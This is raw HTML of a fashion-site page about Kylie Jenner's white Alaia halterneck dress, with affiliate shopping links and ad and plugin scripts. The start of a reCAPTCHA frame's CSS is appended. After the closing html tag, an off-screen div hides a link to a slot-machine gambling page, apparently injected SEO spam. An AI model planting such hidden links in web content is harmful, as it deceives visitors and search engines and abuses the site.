<header class="header">
	<div class="container">	
		<div class="header-container">
			<div class="row align-items-center">
				<div class="col-lg-3 col-6 col-md-6">
					<div class="logo">
					<a href="https://theninesfashion.com"><img class="img-fluid" loading="eager" src="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg" width="263" height="62"></a>
					</div>
				</div>
				<div class="col-lg-6 order-1 order-lg-0">
					<nav class="navbar navbar-expand-lg navbar-light main-menu-container">	
						<div id="navbarSupportedContent" class="main-menu collapse navbar-collapse"><ul id="menu-main-menu" class="primary-menu navbar-nav"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://theninesfashion.com/celebrities/">Celebrities<i class="fa fa-chevron-down"></i></a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://theninesfashion.com/designers/">Designers<i class="fa fa-chevron-down"></i></a></li>
<li id="menu-item-880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-880"><a href="#">Styles<i class="fa fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-5594"><a href="https://theninesfashion.com/style/workout-wear/">Workout Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-881"><a href="https://theninesfashion.com/style/street-style/">Street Style<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-4808"><a href="https://theninesfashion.com/style/summer-wear/">Summer Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-882"><a href="https://theninesfashion.com/style/red-carpet/">Red Carpet<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-4635" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-4635"><a href="https://theninesfashion.com/style/beachwear/">Beachwear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-7145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="https://theninesfashion.com/style/casual-wear/">Casual Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category current-celebrity_outfit-ancestor current-menu-parent current-celebrity_outfit-parent menu-item-12715"><a href="https://theninesfashion.com/style/evening-wear/">Evening Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-3187"><a href="https://theninesfashion.com/style/mens-style/">Men&#8217;s Style<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-9851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9851"><a href="https://theninesfashion.com/style/seen-on-screen/">Seen on Screen<i class="fa fa-chevron-down"></i></a></li>
</ul>
</li>
<li id="menu-item-13699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13699"><a href="#">Glam Squad<i class="fa fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://theninesfashion.com/stylists/">Stylists<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-13700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13700"><a href="https://theninesfashion.com/makeup/">Makeup Artists<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://theninesfashion.com/hair/">Hair Stylists<i class="fa fa-chevron-down"></i></a></li>
</ul>
</li>
</ul></div> 
                        <div class='Instagram-menu' style="" > <a href='https://www.instagram.com/ninesfashionofficial/' target="_blank" ><img loading="lazy" src='/wp-content/uploads/Instagram.svg' /> </a> </div>
					</nav>
                    
				</div>
				<div class="col-lg-3 col-md-6 col-6 responsive-right">
					<div class="search-form d-none d-md-block">
						<form role="search" method="get" id="searchform" class="searchform" action="https://theninesfashion.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s" placeholder="Search" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div>
					<div class="header-right">
						<nav class="navbar navbar-expand-lg navbar-light col-md-12 col-12 button-navigation d-md-block d-lg-none">
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> 
							</button>
						</nav>
					</div>
				</div>
				<div class="col-12 d-block d-md-none responsive-right">
					<div class="search-form">
						<form role="search" method="get" id="searchform" class="searchform" action="https://theninesfashion.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s" placeholder="Search" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div>
				</div>
			</div>
		</div>
	</div>
</header>


	
	
		<div class="d-none d-sm-block">
			
    
        <div class="celebrity-outfit-post">
        <div class="container">

            <div class="row">
    <div class="col-lg-12">
        <div class="style">
                            
                <h4><a href="https://theninesfashion.com/style/evening-wear/">Evening Wear</a></h4>
                <h1>Kylie Jenner in Paris wearing a stunning White Alaia Halterneck Dress</h1>                
                <div class="date">2023-06-04</div>
                    </div>
    </div>
</div>
        
            <div class="row no-gutters">
                <div class="col-xl-6 col-lg-5">
                    <div class="celebrity-outfit-info">
    
                        <div class="outfit-image">
	<div class="image-wrapper">
		
		<img class="dfi"
			 data-no-lazy="1" loading="lazy"
			 src="https://theninesfashion.com/wp-content/uploads/2023/05/Kylie-Jenner-Cropped-scaled.jpg?fit=1000%2C9990&ssl=1" 
			 alt="Kylie Jenner"
			 width="613"
			 height="1024">
			</div>
	        <div class="photo-credit" style="">Photo Credit: MEGA</div>
    </div>

                        <div class="outfit-meta">
            <!-- <div class="photo-credit">Photo Credit: </div> -->
        <div class="caption">Kylie Jenner looks angelic in Paris wearing a stunning White Cotton-Poplin Halterneck Maxi Dress from Alaia and Petal Stiletto Sandals from Loewe.</div>
	
                <div class="group"><strong>See More:</strong> <a href="https://theninesfashion.com/group/the-kardashians/">The Kardashians</a></div>
        <a href="https://theninesfashion.com/celebrity-outfits-style/kylie-jenner/" class="primary-btn">See All Kylie Jenner Outfits</a>
	
	<div style="margin-top: 40px;">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- The Nines - Below Caption -->
		<ins class="adsbygoogle"
			 style="display:block"
			 data-ad-client="ca-pub-9042457983444874"
			 data-ad-slot="2975200558"
			 data-ad-format="auto"
			 data-full-width-responsive="true"></ins>
		<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
		</script>

	</div>
</div>						
						
							                         
                    </div>
                </div>
                <div class="col-xl-6 col-lg-7">
                    <div class="clothing-items-container">

                        <div class="clothing-items exact-match">
            <h3><span>Shop Like Kylie</span></h3>
        <div class="d-flex flex-wrap">
                                        <div class="col-xl-6 col-lg-6 tall-image-activated col-md-12">
                    <div class="clothing-item">
                        <div class="image-container enabled-box">
                                                            <a href="https://www.net-a-porter.com/en-us/shop/product/alaia/clothing/maxi-dresses/cotton-poplin-halterneck-maxi-dress/43769801097439880" target="_blank" rel="sponsored" class="enabled-link">
                            								<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2023/05/EM1-White-Cotton-Poplin-Halterneck-Maxi-Dress-Alaia.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2023/05/EM1-White-Cotton-Poplin-Halterneck-Maxi-Dress-Alaia.png" alt="White Cotton-Poplin Halterneck Maxi Dress-Alaïa"></picture>
                                                                                    </a>
                            
                            </div>
                                                            <h4><a href="https://www.net-a-porter.com/en-us/shop/product/alaia/clothing/maxi-dresses/cotton-poplin-halterneck-maxi-dress/43769801097439880" target="_blank" rel="sponsored" class="enabled-link">White Cotton-Poplin Halterneck Maxi Dress</a></h4>
                                                                                        <div class="designer-price"><a href="https://www.net-a-porter.com/en-us/shop/product/alaia/clothing/maxi-dresses/cotton-poplin-halterneck-maxi-dress/43769801097439880" target="_blank" class="enabled-link">Alaia - $2,600</a>
                                </div>
                                                </div>
                </div>

                                    <div class="col-md-6 d-block tall-activated">
                                
                                                        <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="clothing-item">
                        <div class="image-container disabled-box">
                                                        								<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2023/05/EM2-Petal-Stiletto-Sandals-Loewe-400x393.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2023/05/EM2-Petal-Stiletto-Sandals-Loewe-400x393.png" alt="Petal Stiletto Sandals-Loewe"></picture>
                                                            
                            </div>
                                                            <h4>Petal Stiletto Sandals</h4>
                                                                                            <div class="designer-price">Loewe</div>
                                                </div>
                </div>

                                
                                        
                            </div>
            
                    </div>
    </div>
                        <div class="clothing-items on-budget">
                                                            <h3><span>Buy It For Less</span></h3>
                                <div class="d-flex flex-wrap">
                                                                                                                <div class="col-xl-6 col-lg-6 tall-image-activated col-md-12">
                                            <div class="clothing-item">
                                                <div class="image-container enabled-box">
                                                                                                        <a href="https://www.jcrew.com/p/womens/categories/clothing/dresses-and-jumpsuits/high-neck-cotton-poplin-midi-dress/BR438" rel="sponsored" target="_blank" class="enabled-link">
                                                    														<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2023/05/B1-White-High-Neck-Cotton-Poplin-Midi-Dress-J.Crew_.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2023/05/B1-White-High-Neck-Cotton-Poplin-Midi-Dress-J.Crew_.png" alt="White High-Neck Cotton Poplin Midi Dress-J.Crew"></picture>
														                                                        </a>
                                                                                                    </div>
                                                                                                    <h4><a href="https://www.jcrew.com/p/womens/categories/clothing/dresses-and-jumpsuits/high-neck-cotton-poplin-midi-dress/BR438" rel="sponsored" target="_blank" class="enabled-link">White High-Neck Cotton Poplin Midi Dress</a></h4>
                                                                                                                                                            <div class="designer-price"><a href="https://www.jcrew.com/p/womens/categories/clothing/dresses-and-jumpsuits/high-neck-cotton-poplin-midi-dress/BR438" target="_blank" class="enabled-link">J.Crew - $198</a>
                                                        </div>
                                                                                                </div>
                                        </div>

                                                                                    <div class="col-md-6 d-block tall-activated">
                                        
                                        
                                                                                                                    <div class="col-xl-6 col-lg-6 col-md-6">
                                            <div class="clothing-item">
                                                <div class="image-container enabled-box">
                                                                                                        <a href="https://www.selfridges.com/US/en/cat/carvela-idol-100-faux-leather-heels_R04081165/" rel="sponsored" target="_blank" class="enabled-link">
                                                    														<picture><source srcset="https://theninesfashion.com/wp-content/uploads/2023/05/B2-White-Faux-Leather-Heels-Carvela-400x342.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/2023/05/B2-White-Faux-Leather-Heels-Carvela-400x342.png" alt="White Faux-Leather Heels-Carvela"></picture>
														                                                        </a>
                                                                                                    </div>
                                                                                                    <h4><a href="https://www.selfridges.com/US/en/cat/carvela-idol-100-faux-leather-heels_R04081165/" rel="sponsored" target="_blank" class="enabled-link">White Faux-Leather Heels</a></h4>
                                                                                                                                                            <div class="designer-price"><a href="https://www.selfridges.com/US/en/cat/carvela-idol-100-faux-leather-heels_R04081165/" target="_blank" class="enabled-link">Carvela - $65</a>
                                                        </div>
                                                                                                </div>
                                        </div>

                                        
                                        
                                                                                                                                                        </div>
                                    
                                                                    </div>
                                                    </div>                        
                    </div>
                </div>
            </div>
        </div>
        </div>		</div>

	
    <div class="related-posts d-none d-sm-block">
        <div class="container">
            <div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-thumbnail'>
<p>No related photos.</p>
</div>
        </div>
    </div>
    
﻿<footer class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="footer-container d-flex align-items-center">
                <ul class="social-links resetlist d-flex">
                    <li><a href="https://www.facebook.com/theninesfashion/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/facebook.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/facebook-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://www.instagram.com/ninesfashionofficial/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/instagram.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/instagram-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://twitter.com/theninesfashion" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/twitter.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/twitter-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://www.pinterest.com/theninesfashion/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/pinterest.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/pinterest-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                </ul>
                <div class="footer-menu"><ul id="menu-footer-menu" class="reset-list d-flex"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://theninesfashion.com/about/">About</a></li>
<li id="menu-item-5303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5303"><a href="https://theninesfashion.com/the-closet-report/">Closet Report</a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://theninesfashion.com/the-latest-trends/">Latest Trends</a></li>
<li id="menu-item-9028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a href="https://theninesfashion.com/newsletter/">Newsletter</a></li>
<li id="menu-item-13702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13702"><a href="https://theninesfashion.com/contact/">Contact</a></li>
</ul></div>            </div>
        </div>
    </div>
    <div class="copyrights">
        <div class="container">
            <ul>
<li>&copy; The Nines 2025</li>
<li><a href="/copyright-request/">Copyright Request</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
</ul>        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fashion\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script>yarpInited=!1;
function lazyyarp1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(yarpInited||!i(document.querySelector('.yarpp-related')))return;yarpInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazyyarp1)});document.removeEventListener('scroll',sclazyyarp1);console.log('load css/js [/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css] [1/0]');
var l=document.createElement('link');l.href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazyyarp1)});function sclazyyarp1(){if(window.scrollY>53)lazyyarp1()}document.addEventListener('scroll',sclazyyarp1)</script><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: The Nines - Email Newsletter --><script>(function(d){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.campaign='wphxywh3gfplm1mlxtlb';s.dataset.user='38017';d.getElementsByTagName('head')[0].appendChild(s);})(document);</script><!-- / OptinMonster -->		<script type="text/javascript">
		var wphxywh3gfplm1mlxtlb_shortcode = true;		</script>
		<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" id="adsense-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/owl.carousel.js" id="owl-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/slick.min.js" id="slick-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/main.js" id="main-js-js"></script>
<script type="text/javascript" id="celeb-clothing-js-js-extra">
/* <![CDATA[ */
var clothingFilter = {"ajaxurl":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/tnfclothingFilter.js" id="celeb-clothing-js-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php","origin_id":29321,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"0c900d99eb","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/theninesfashion.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script src="https://my.hellobar.com/a2fac50d1a02e4ff5acecc16334dd989be6aee1c.js" type="text/javascript" charset="utf-8" async="async"></script>		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://theninesfashion.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '0d16d8f386',
			slugs:
			{"wphxywh3gfplm1mlxtlb":{"slug":"wphxywh3gfplm1mlxtlb","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":29321,"object_key":"celebrity_outfit","object_type":"post","term_ids":[2224,314,1359,219,227],"wp_json":"https:\/\/theninesfashion.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"5aa46b60a4"};</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/139461X1652161.skimlinks.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f80f7dbc03f4236b44f52d1b72a58d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="position: absolute; left: -8761542155px;">

        <a href="https://theninesfashion.com/maszyny-online-sizzling-hot-deluxe-77777-za-darmo-kompletny-przewodnik/">Maszyny Online Sizzling Hot Deluxe 77777 za Darmo</a>
    </div> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc&co=aHR0cHM6Ly90aGVuaW5lc2Zhc2hpb24uY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=74kor8f9cnjb
body_size: 45026
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
